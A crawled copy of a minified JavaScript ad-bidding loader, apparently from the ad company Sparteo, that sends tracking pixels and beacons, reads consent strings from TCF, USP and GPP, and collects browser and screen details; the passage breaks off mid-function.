<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 19:31:48 -->

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7924
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e,r){(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}(this,"_keyStr",void 0),this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])}();const o="business:bid_impression",i="business:spent_time",a="business:bid_creativeImpression",u="business:bid_creativeVisibility",c="advertising:close_button",l="advertising:ad_loaded",s="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",h="advertising:ad_error",y="advertising:ad_close",v="client:error";function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function O(t,e,n){return(e=k(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,k(r.key),r)}}function k(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}function _(t,e,n){C(t,e),e.set(t,n)}function C(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function P(t,e){return t.get(A(t,e))}function T(t,e,n){return t.set(A(t,e),n),n}function A(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var E=new WeakMap,x=new WeakMap,L=new WeakMap,D=new WeakSet,M=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){C(t,e),e.add(t)}(this,D),_(this,E,[]),_(this,x,void 0),_(this,L,void 0),T(x,this,n),T(L,this,e)}return function(t,e,n){return e&&j(t.prototype,e),n&&j(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(t,[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},P(L,this).params),e.params)},P(x,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=m(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||P(E,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),P(E,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=m(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||P(E,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),P(E,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=m(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!P(E,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}P(E,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return A(D,this,N).call(this,o)}},{key:"urlSpentTime",value:function(t){return A(D,this,N).call(this,i,{sp:t})}},{key:"urlAdClose",value:function(){return A(D,this,N).call(this,y)}},{key:"urlCloseButton",value:function(){return A(D,this,N).call(this,c)}},{key:"urlCreativeImpression",value:function(){return A(D,this,N).call(this,a)}},{key:"urlCreativeVisibility",value:function(){return A(D,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return A(D,this,N).call(this,l)}},{key:"urlAdStart",value:function(){return A(D,this,N).call(this,s)}},{key:"urlAdComplete",value:function(){return A(D,this,N).call(this,f)}},{key:"urlAdSkip",value:function(){return A(D,this,N).call(this,p)}},{key:"urlAdClicked",value:function(){return A(D,this,N).call(this,d)}},{key:"urlAdError",value:function(t,e){return A(D,this,N).call(this,h,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return A(D,this,N).call(this,v,{ec:t,em:e})}}])}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},P(L,this).params),e);return n.ts=Date.now(),P(L,this).endpoint+(new r).encode(JSON.stringify(n))}function G(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return I(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var W={d:(t,e)=>{for(var n in e)W.o(e,n)&&!W.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},F={};function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return H(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function R(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return V(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(V(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,V(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,V(f,"constructor",l),V(l,"constructor",c),c.displayName="GeneratorFunction",V(l,o,"GeneratorFunction"),V(f),V(f,o,"Generator"),V(f,r,function(){return this}),V(f,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:p}})()}function V(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}V=function(t,e,n,r){function i(e,n){V(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},V(t,e,n,r)}function q(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){q(i,r,o,a,u,"next",t)}function u(t){q(i,r,o,a,u,"throw",t)}a(void 0)})}}function $(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function z(t){return J.apply(this,arguments)}function J(){return(J=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function K(t){return X.apply(this,arguments)}function X(){return(X=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Y(t){return Z.apply(this,arguments)}function Z(){return(Z=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Q(t){return tt.apply(this,arguments)}function tt(){return(tt=B(R().m(function t(e){var n,r,o,i,a,u,c,l,s,f,p,d,h,y,v,b,m;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:return n={data:{},errors:[]},t.p=1,r=(null==e?void 0:e.timeout)||1e3,o=!1!==(null==e?void 0:e.coppa)||!1!==(null==e?void 0:e.tcString)||!1!==(null==e?void 0:e.gdpr)||!1!==(null==e?void 0:e.addtlConsent),i=o?z(r):null,a=!1!==(null==e?void 0:e.usp),u=a?K(r):null,c=!1!==(null==e?void 0:e.gpp),l=c?Y(r):null,t.n=2,Promise.allSettled([i,u,l]);case 2:s=t.v,f=U(s,3),p=f[0],d=f[1],h=f[2],o&&("fulfilled"===p.status?(y=p.value)?et(n.data,y,e):n.errors.push("TCF data unavailable"):ot(p.reason,"TCF",n.errors)),a&&("fulfilled"===d.status?(v=d.value)&&v.uspString?nt(n.data,v):n.errors.push("USP data unavailable"):ot(d.reason,"USP",n.errors)),c&&("fulfilled"===h.status?(b=h.value)?rt(n.data,b):n.errors.push("GPP data unavailable"):ot(h.reason,"GPP",n.errors)),t.n=4;break;case 3:t.p=3,m=t.v,n.errors.push("Error fetching privacy data: ".concat(m.message));case 4:return t.a(2,n)}},t,null,[[1,3]])}))).apply(this,arguments)}function et(t,e,n){"tcloaded"===e.eventStatus&&!1!==(null==n?void 0:n.coppa)&&void 0!==e.cmpStatus&&(t.coppa="coppa"===e.cmpStatus),!1!==(null==n?void 0:n.tcString)&&void 0!==e.tcString&&(t.tcString=e.tcString),!1!==(null==n?void 0:n.gdpr)&&void 0!==e.gdprApplies&&(t.gdpr=e.gdprApplies),!1!==(null==n?void 0:n.addtlConsent)&&void 0!==e.addtlConsent&&(t.addtlConsent=e.addtlConsent)}function nt(t,e){t.usp=e.uspString}function rt(t,e){var n,r;null!=e&&null!==(n=e.pingData)&&void 0!==n&&n.gppString&&(t.gpp=e.pingData.gppString),null!=e&&null!==(r=e.pingData)&&void 0!==r&&r.applicableSections&&(t.gppSid=e.pingData.applicableSections.join(","))}function ot(t,e,n){"Request timed out"===t.message?n.push("".concat(e," request timed out")):n.push("".concat(e," request failed: ").concat(t.message))}W.d(F,{H:()=>Q});const it=F.H;function at(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return ut(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(ut(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,ut(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,ut(f,"constructor",l),ut(l,"constructor",c),c.displayName="GeneratorFunction",ut(l,o,"GeneratorFunction"),ut(f),ut(f,o,"Generator"),ut(f,r,function(){return this}),ut(f,"toString",function(){return"[object Generator]"}),(at=function(){return{w:i,m:p}})()}function ut(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}ut=function(t,e,n,r){function i(e,n){ut(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},ut(t,e,n,r)}function ct(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return lt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?lt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function lt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function st(t){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},st(t)}function ft(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function pt(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){ft(i,r,o,a,u,"next",t)}function u(t){ft(i,r,o,a,u,"throw",t)}a(void 0)})}}function dt(t,e,n){return ht.apply(this,arguments)}function ht(){return ht=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,d;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=ct(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s={coppa:void 0===e.coppa,tcString:void 0===e.tcString,gdpr:void 0===e.gdpr,addtlConsent:void 0===e.addtlConsent,usp:void 0===e.usp,gpp:void 0===e.gpp},t.n=1,it(s);case 1:(f=t.v)&&(void 0!==(p=f.data).coppa&&(e.coppa=p.coppa?"1":"0"),void 0!==p.tcString&&(e.tcString=p.tcString),void 0!==p.gdpr&&(e.gdpr=p.gdpr?"1":"0"),void 0!==p.addtlConsent&&(e.addtlConsent=p.addtlConsent),void 0!==p.usp&&(e.usp=p.usp),void 0!==p.gpp&&(e.gpp=p.gpp),void 0!==p.gppSid&&(e.gppSid=p.gppSid),f.errors.length>0&&n.pixels(n.urlTechnicalMessage("LO6","".concat(r,": Privacy module errors: ").concat(f.errors.join(", "))))),t.n=3;break;case 2:t.p=2,d=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(d.message)));case 3:return t.a(2)}},t,null,[[0,2]])})),ht.apply(this,arguments)}function yt(t,e,n){try{"object"===st(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=G(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function vt(t,e,n){return bt.apply(this,arguments)}function bt(){return(bt=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s;return at().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,mt(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function mt(t,e,n){return gt.apply(this,arguments)}function gt(){return gt=pt(at().m(function t(e,n,r){var o,i,a,u;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?wt(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=wt(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])})),gt.apply(this,arguments)}function wt(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function St(t){return St="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},St(t)}function Ot(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function jt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return kt(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(kt(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,kt(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,kt(f,"constructor",l),kt(l,"constructor",c),c.displayName="GeneratorFunction",kt(l,o,"GeneratorFunction"),kt(f),kt(f,o,"Generator"),kt(f,r,function(){return this}),kt(f,"toString",function(){return"[object Generator]"}),(jt=function(){return{w:i,m:p}})()}function kt(t,e,n,r){var 